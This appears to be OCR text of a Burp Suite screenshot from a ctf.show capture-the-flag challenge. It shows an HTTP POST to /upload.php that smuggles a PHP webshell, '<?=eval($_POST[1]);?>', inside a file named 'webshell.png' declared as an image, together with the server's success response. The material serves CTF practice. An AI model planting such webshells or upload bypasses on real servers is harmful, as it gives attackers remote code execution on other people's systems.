 Burp Suite Professional v1.7.37 - Temporary Project - klx
Burp 测试器 重发器 窗口 帮助
目标 代理 蜘蛛 扫描器 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项 错误日志
1 × 2 × 3 × 4 × ...
发送 取消 < ▼ > ▼ 目标: http://b93a2fef-bfdb-4e98-a0f6-e377184fa2d5.challenge.ctf.show ?
请求
Raw 参数 头 Hex
POST /upload.php HTTP/1.1
Host: b93a2fef-bfdb-4e98-a0f6-e377184fa2d5.challenge.ctf.show
Content-Length: 207
Pragma: no-cache
Cache-Control: no-cache
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/97.0.4692.71 Safari/537.36
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryjpBtoHslowyocqLb
Origin: http://b93a2fef-bfdb-4e98-a0f6-e377184fa2d5.challenge.ctf.show
Referer: http://b93a2fef-bfdb-4e98-a0f6-e377184fa2d5.challenge.ctf.show/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: UM_distinctid=17d0a9bdbc07e4-0fff9a495dfe88-57b1a33-144000-17d0a9bdbc1cdd
Connection: close
------WebKitFormBoundaryjpBtoHslowyocqLb
Content-Disposition: form-data; name="file"; filename="webshell.png"
Content-Type: image/jpeg
<?=eval($_POST[1]);?>
------WebKitFormBoundaryjpBtoHslowyocqLb--
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex
HTTP/1.1 200 OK
Server: nginx/1.21.1
Date: Wed, 19 Jan 2022 11:03:28 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 31
Connection: close
X-Powered-By: PHP/5.6.40
{"code":0,"msg":"webshell.png"}
? < + > 输入搜索字词 没有比赛
完成 214字节 | 47毫秒